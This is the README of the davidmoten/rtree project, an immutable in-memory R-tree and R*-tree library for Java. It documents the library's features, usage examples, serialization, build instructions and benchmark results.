




| 0 |
davidmoten/rtree | Immutable in-memory R-tree and R*-tree implementations in Java with reactive api | null | rtree
=========
<a href="https://github.com/davidmoten/rtree/actions/workflows/ci.yml"><img src="https://github.com/davidmoten/rtree/actions/workflows/ci.yml/badge.svg"/></a><br/>
[](https://scan.coverity.com/projects/4762?tab=overview)<br/>
[](https://maven-badges.herokuapp.com/maven-central/com.github.davidmoten/rtree)<br/>
[](https://codecov.io/gh/davidmoten/rtree)
In-memory immutable 2D [R-tree](http://en.wikipedia.org/wiki/R-tree) implementation in java using [RxJava Observables](https://github.com/ReactiveX/RxJava) for reactive processing of search results.
Status: *released to Maven Central*
Note that the **next version** (without a reactive API and without serialization) is at [rtree2](https://github.com/davidmoten/rtree2).
An [R-tree](http://en.wikipedia.org/wiki/R-tree) is a commonly used spatial index.
This was fun to make, has an elegant concise algorithm, is thread-safe, fast, and reasonably memory efficient (uses structural sharing).
The algorithm to achieve immutability is cute. For insertion/deletion it involves recursion down to the
required leaf node then recursion back up to replace the parent nodes up to the root. The guts of
it is in [Leaf.java](src/main/java/com/github/davidmoten/rtree/internal/LeafDefault.java) and [NonLeaf.java](src/main/java/com/github/davidmoten/rtree/internal/NonLeafDefault.java).
[Backpressure](https://github.com/ReactiveX/RxJava/wiki/Backpressure) support required some complexity because effectively a
bookmark needed to be kept for a position in the tree and returned to later to continue traversal. An immutable stack containing
the node and child index of the path nodes came to the rescue here and recursion was abandoned in favour of looping to prevent stack overflow (unfortunately java doesn't support tail recursion!).
Maven site reports are [here](http://davidmoten.github.io/rtree/index.html) including [javadoc](http://davidmoten.github.io/rtree/apidocs/index.html).
Features
------------
* immutable R-tree suitable for concurrency
* Guttman's heuristics (Quadratic splitter) ([paper](https://www.google.com.au/url?sa=t&rct=j&q=&esrc=s&source=web&cd=1&cad=rja&uact=8&ved=0CB8QFjAA&url=http%3A%2F%2Fpostgis.org%2Fsupport%2Frtree.pdf&ei=ieEQVJuKGdK8uATpgoKQCg&usg=AFQjCNED9w2KjgiAa9UI-UO_0eWjcADTng&sig2=rZ_dzKHBHY62BlkBuw3oCw&bvm=bv.74894050,d.c2E))
* R*-tree heuristics ([paper](http://dbs.mathematik.uni-marburg.de/publications/myPapers/1990/BKSS90.pdf))
* Customizable [splitter](src/main/java/com/github/davidmoten/rtree/Splitter.java) and [selector](src/main/java/com/github/davidmoten/rtree/Selector.java)
* 10x faster index creation with STR bulk loading ([paper](https://www.researchgate.net/profile/Scott_Leutenegger/publication/3686660_STR_A_Simple_and_Efficient_Algorithm_for_R-Tree_Packing/links/5563368008ae86c06b676a02.pdf)).
* search returns [```Observable```](http://reactivex.io/RxJava/javadoc/rx/Observable.html)
* search is cancelled by unsubscription
* search is ```O(log(n))``` on average
* insert, delete are ```O(n)``` worst case
* all search methods return lazy-evaluated streams offering efficiency and flexibility of functional style including functional composition and concurrency
* balanced delete
* uses structural sharing
* supports [backpressure](https://github.com/ReactiveX/RxJava/wiki/Backpressure)
* JMH benchmarks
* visualizer included
* serialization using [FlatBuffers](http://github.com/google/flatbuffers)
* high unit test [code coverage](http://davidmoten.github.io/rtree/cobertura/index.html)
* R*-tree performs 900,000 searches/second returning 22 entries from a tree of 38,377 Greek earthquake locations on i7-920@2.67Ghz (maxChildren=4, minChildren=1). Insert at 240,000 entries per second.
* requires java 1.6 or later
Number of points = 1000, max children per node 8:
| Quadratic split | R*-tree split | STR bulk loaded |
| :-------------: | :-----------: | :-----------: |
| <img src="src/docs/quad-1000-8.png?raw=true" /> | <img src="src/docs/star-1000-8.png?raw=true" /> | <img src="src/docs/str-1000-8.png?raw=true" /> |
Notice that there is little overlap in the R*-tree split compared to the
Quadratic split. This should provide better search performance (and in general benchmarks show this).
STR bulk loaded R-tree has a bit more overlap than R*-tree, which affects the search performance at some extent.
Getting started
----------------
Add this maven dependency to your pom.xml:
```xml
<dependency>
<groupId>com.github.davidmoten</groupId>
<artifactId>rtree</artifactId>
<version>VERSION_HERE</version>
</dependency>
```
### Instantiate an R-Tree
Use the static builder methods on the ```RTree``` class:
```java
// create an R-tree using Quadratic split with max
// children per node 4, min children 2 (the threshold
// at which members are redistributed)
RTree<String, Geometry> tree = RTree.create();
```
You can specify a few parameters to the builder, including *minChildren*, *maxChildren*, *splitter*, *selector*:
```java
RTree<String, Geometry> tree = RTree.minChildren(3).maxChildren(6).create();
```
### Geometries
The following geometries are supported for insertion in an RTree:
* `Rectangle`
* `Point`
* `Circle`
* `Line`
### Generic typing
If for instance you know that the entry geometry is always ```Point``` then create an ```RTree``` specifying that generic type to gain more type safety:
```java
RTree<String, Point> tree = RTree.create();
```
### R*-tree
If you'd like an R*-tree (which uses a topological splitter on minimal margin, overlap area and area and a selector combination of minimal area increase, minimal overlap, and area):
```
RTree<String, Geometry> tree = RTree.star().maxChildren(6).create();
```
See benchmarks below for some of the performance differences.
### Add items to the R-tree
When you add an item to the R-tree you need to provide a geometry that represents the 2D physical location or
extension of the item. The ``Geometries`` builder provides these factory methods:
* ```Geometries.rectangle```
* ```Geometries.circle```
* ```Geometries.point```
* ```Geometries.line``` (requires *jts-core* dependency)
To add an item to an R-tree:
```java
RTree<T,Geometry> tree = RTree.create();
tree = tree.add(item, Geometries.point(10,20));
```
or
```java
tree = tree.add(Entries.entry(item, Geometries.point(10,20));
```
*Important note:* being an immutable data structure, calling ```tree.add(item, geometry)``` does nothing to ```tree```,
it returns a new ```RTree``` containing the addition. Make sure you use the result of the ```add```!
### Remove an item in the R-tree
To remove an item from an R-tree, you need to match the item and its geometry:
```java
tree = tree.delete(item, Geometries.point(10,20));
```
or
```java
tree = tree.delete(entry);
```
*Important note:* being an immutable data structure, calling ```tree.delete(item, geometry)``` does nothing to ```tree```,
it returns a new ```RTree``` without the deleted item. Make sure you use the result of the ```delete```!
### Geospatial geometries (lats and longs)
To handle wraparounds of longitude values on the earth (180/-180 boundary trickiness) there are special factory methods in the `Geometries` class. If you want to do geospatial searches then you should use these methods to build `Point`s and `Rectangle`s:
```java
Point point = Geometries.pointGeographic(lon, lat);
Rectangle rectangle = Geometries.rectangleGeographic(lon1, lat1, lon2, lat2);
```
Under the covers these methods normalize the longitude value to be in the interval [-180, 180) and for rectangles the rightmost longitude has 360 added to it if it is less than the leftmost longitude.
### Custom geometries
You can also write your own implementation of [```Geometry```](src/main/java/com/github/davidmoten/rtree/geometry/Geometry.java). An implementation of ```Geometry``` needs to specify methods to:
* check intersection with a rectangle (you can reuse the distance method here if you want but it might affect performance)
* provide a minimum bounding rectangle
* implement ```equals``` and ```hashCode``` for consistent equality checking
* measure distance to a rectangle (0 means they intersect). Note that this method is only used for search within a distance so implementing this method is *optional*. If you don't want to implement this method just throw a ```RuntimeException```.
For the R-tree to be well-behaved, the distance function if implemented needs to satisfy these properties:
* ```distance(r) >= 0 for all rectangles r```
* ```if rectangle r1 contains r2 then distance(r1)<=distance(r2)```
* ```distance(r) = 0 if and only if the geometry intersects the rectangle r```
### Searching
The advantage of an R-tree is the ability to search for items in a region reasonably quickly.
On average search is ```O(log(n))``` but worst case is ```O(n)```.
Search methods return ```Observable``` sequences:
```java
Observable<Entry<T, Geometry>> results =
tree.search(Geometries.rectangle(0,0,2,2));
```
or search for items within a distance from the given geometry:
```java
Observable<Entry<T, Geometry>> results =
tree.search(Geometries.rectangle(0,0,2,2),5.0);
```
To return all entries from an R-tree:
```java
Observable<Entry<T, Geometry>> results = tree.entries();
```
Search with a custom geometry
-----------------------------------
Suppose you make a custom geometry like ```Polygon``` and you want to search an ```RTree<String,Point>``` for points inside the polygon. This is how you do it:
```java
RTree<String, Point> tree = RTree.create();
Func2<Point, Polygon, Boolean> pointInPolygon = ...
Polygon polygon = ...
...
entries = tree.search(polygon, pointInPolygon);
```
The key is that you need to supply the ```intersects``` function (```pointInPolygon```) to the search. It is on you to implement that for all types of geometry present in the ```RTree```. This is one reason that the generic ```Geometry``` type was added in *rtree* 0.5 (so the type system could tell you what geometry types you needed to calculate intersection for) .
Search with a custom geometry and maxDistance
--------------------------------------------------
As per the example above to do a proximity search you need to specify how to calculate distance between the geometry you are searching and the entry geometries:
```java
RTree<String, Point> tree = RTree.create();
Func2<Point, Polygon, Boolean> distancePointToPolygon = ...
Polygon polygon = ...
...
entries = tree.search(polygon, 10, distancePointToPolygon);
```
Example
--------------
```java
import com.github.davidmoten.rtree.RTree;
import static com.github.davidmoten.rtree.geometry.Geometries.*;
RTree<String, Point> tree = RTree.maxChildren(5).create();
tree = tree.add("DAVE", point(10, 20))
.add("FRED", point(12, 25))
.add("MARY", point(97, 125));
Observable<Entry<String, Point>> entries =
tree.search(Geometries.rectangle(8, 15, 30, 35));
```
Searching by distance on lat longs
------------------------------------
See [LatLongExampleTest.java](src/test/java/com/github/davidmoten/rtree/LatLongExampleTest.java) for an example. The example depends on [*grumpy-core*](https://github.com/davidmoten/grumpy) artifact which is also on Maven Central.
Another lat long example searching geo circles
------------------------------------------------
See [LatLongExampleTest.testSearchLatLongCircles()](src/test/java/com/github/davidmoten/rtree/LatLongExampleTest.java) for an example of searching circles around geographic points (using great circle distance).
What do I do with the Observable thing?
-------------------------------------------
Very useful, see [RxJava](http://github.com/ReactiveX/RxJava).
As an example, suppose you want to filter the search results then apply a function on each and reduce to some best answer:
```java
import rx.Observable;
import rx.functions.*;
import rx.schedulers.Schedulers;
Character result =
tree.search(Geometries.rectangle(8, 15, 30, 35))
// filter for names alphabetically less than M
.filter(entry -> entry.value() < "M")
// get the first character of the name
.map(entry -> entry.value().charAt(0))
// reduce to the first character alphabetically
.reduce((x,y) -> x <= y ? x : y)
// subscribe to the stream and block for the result
.toBlocking().single();
System.out.println(list);
```
output:
```
D
```
How to configure the R-tree for best performance
--------------------------------------------------
Check out the benchmarks below and refer to [another benchmark results](https://github.com/ambling/rtree-benchmark#results), but I recommend you do your own benchmarks because every data set will behave differently. If you don't want to benchmark then use the defaults. General rules based on the benchmarks:
* for data sets of <10,000 entries use the default R-tree (quadratic splitter with maxChildren=4)
* for data sets of >=10,000 entries use the star R-tree (R*-tree heuristics with maxChildren=4 by default)
* use STR bulk loaded R-tree (quadratic splitter or R*-tree heuristics) for large (where index creation time is important) or static (where insertion and deletion are not frequent) data sets
Watch out though, the benchmark data sets had quite specific characteristics. The 1000 entry dataset was randomly generated (so is more or less uniformly distributed) and the *Greek* dataset was earthquake data with its own clustering characteristics.
What about memory use?
------------------------
To minimize memory use you can use geometries that store single precision decimal values (`float`) instead of double precision (`double`). Here are examples:
```java
// create geometry using double precision
Rectangle r = Geometries.rectangle(1.0, 2.0, 3.0, 4.0);
// create geometry using single precision
Rectangle r = Geometries.rectangle(1.0f, 2.0f, 3.0f, 4.0f);
```
The same creation methods exist for `Circle` and `Line`.
How do I just get an Iterable back from a search?
---------------------------------------------------------
If you are not familiar with the Observable API and want to skip the reactive stuff then here's how to get an ```Iterable``` from a search:
```java
Iterable<T> it = tree.search(Geometries.point(4,5))
.toBlocking().toIterable();
```
Backpressure
-----------------
The backpressure slow path may be enabled by some RxJava operators. This may slow search performance by a factor of 3 but avoids possible out of memory errors and thread starvation due to asynchronous buffering. Backpressure is benchmarked below.
Visualizer
--------------
To visualize the R-tree in a PNG file of size 600 by 600 pixels just call:
```java
tree.visualize(600,600)
.save("target/mytree.png");
```
The result is like the images in the Features section above.
Visualize as text
--------------------
The ```RTree.asString()``` method returns output like this:
```
mbr=Rectangle [x1=10.0, y1=4.0, x2=62.0, y2=85.0]
mbr=Rectangle [x1=28.0, y1=4.0, x2=34.0, y2=85.0]
entry=Entry [value=2, geometry=Point [x=29.0, y=4.0]]
entry=Entry [value=1, geometry=Point [x=28.0, y=19.0]]
entry=Entry [value=4, geometry=Point [x=34.0, y=85.0]]
mbr=Rectangle [x1=10.0, y1=45.0, x2=62.0, y2=63.0]
entry=Entry [value=5, geometry=Point [x=62.0, y=45.0]]
entry=Entry [value=3, geometry=Point [x=10.0, y=63.0]]
```
Serialization
------------------
Release 0.8 includes [flatbuffers](https://github.com/google/flatbuffers) support as a serialization format and as a lower performance but lower memory consumption (approximately one third) option for an RTree.
The greek earthquake data (38,377 entries) when placed in a default RTree with `maxChildren=10` takes up 4,548,133 bytes in memory. If that data is serialized then reloaded into memory using the `InternalStructure.FLATBUFFERS_SINGLE_ARRAY` option then the RTree takes up 1,431,772 bytes in memory (approximately one third the memory usage). Bear in mind though that searches are much more expensive (at the moment) with this data structure because of object creation and gc pressures (see benchmarks). Further work would be to enable direct searching of the underlying array without object creation expenses required to match the current search routines.
As of 5 March 2016, indicative RTree metrics using flatbuffers data structure are:
* one third the memory use with log(N) object creations per search
* one third the speed with backpressure (e.g. if `flatMap` or `observeOn` is downstream)
* one tenth the speed without backpressure
Note that serialization uses an optional dependency on `flatbuffers`. Add the following to your pom dependencies:
```xml
<dependency>
<groupId>com.google.flatbuffers</groupId>
<artifactId>flatbuffers-java</artifactId>
<version>2.0.3</version>
<optional>true</optional>
</dependency>
```
## Serialization example
Write an `RTree` to an `OutputStream`:
```java
RTree<String, Point> tree = ...;
OutputStream os = ...;
Serializer<String, Point> serializer =
Serializers.flatBuffers().utf8();
serializer.write(tree, os);
```
Read an `RTree` from an `InputStream` into a low-memory flatbuffers based structure:
```java
RTree<String, Point> tree =
serializer.read(is, lengthBytes, InternalStructure.SINGLE_ARRAY);
```
Read an `RTree` from an `InputStream` into a default structure:
```java
RTree<String, Point> tree =
serializer.read(is, lengthBytes, InternalStructure.DEFAULT);
```
Dependencies
---------------------
As of 0.7.5 this library does not depend on *guava* (>2M) but rather depends on *guava-mini* (11K). The `nearest` search used to depend on `MinMaxPriorityQueue` from guava but now uses a backport of Java 8 `PriorityQueue` inside a custom `BoundedPriorityQueue` class that gives about 1.7x the throughput as the guava class.
How to build
----------------
```
git clone https://github.com/davidmoten/rtree.git
cd rtree
mvn clean install
```
How to run benchmarks
--------------------------
Benchmarks are provided by
```
mvn clean install -Pbenchmark
```
Coverity scan
----------------
This codebase is scanned by Coverity scan whenever the branch `coverity_scan` is updated.
For the project committers if a coverity scan is desired just do this:
```bash
git checkout coverity_scan
git pull origin master
git push origin coverity_scan
```
### Notes
The *Greek* data referred to in the benchmarks is a collection of some 38,377 entries corresponding to the epicentres of earthquakes in Greece between 1964 and 2000. This data set is used by multiple studies on R-trees as a test case.
### Results
These were run on i7-920 @2.67GHz with *rtree* version 0.8-RC7:
```
Benchmark Mode Cnt Score Error Units
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren004 thrpt 10 262260.993 ± 2767.035 ops/s
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren010 thrpt 10 296264.913 ± 2836.358 ops/s
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren032 thrpt 10 135118.271 ± 1722.039 ops/s
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren128 thrpt 10 315851.452 ± 3097.496 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren004 thrpt 10 278761.674 ± 4182.761 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren010 thrpt 10 315254.478 ± 4104.206 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren032 thrpt 10 214509.476 ± 1555.816 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren128 thrpt 10 118094.486 ± 1118.983 ops/s
defaultRTreeSearchOf1000PointsMaxChildren004 thrpt 10 1122140.598 ± 8509.106 ops/s
defaultRTreeSearchOf1000PointsMaxChildren010 thrpt 10 569779.807 ± 4206.544 ops/s
defaultRTreeSearchOf1000PointsMaxChildren032 thrpt 10 238251.898 ± 3916.281 ops/s
defaultRTreeSearchOf1000PointsMaxChildren128 thrpt 10 702437.901 ± 5108.786 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren004 thrpt 10 462243.509 ± 7076.045 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren010 thrpt 10 326395.724 ± 1699.043 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren032 thrpt 10 156978.822 ± 1993.372 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren128 thrpt 10 68267.160 ± 929.236 ops/s
rStarTreeDeleteOneEveryOccurrenceFromGreekDataChildren010 thrpt 10 211881.061 ± 3246.693 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren004 thrpt 10 187062.089 ± 3005.413 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren010 thrpt 10 186767.045 ± 2291.196 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren032 thrpt 10 37940.625 ± 743.789 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren128 thrpt 10 151897.089 ± 674.941 ops/s
